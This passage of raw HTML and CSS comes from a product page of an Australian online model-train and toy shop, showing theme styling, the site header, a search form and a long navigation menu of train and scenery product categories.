.ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-18598 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="55216"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat 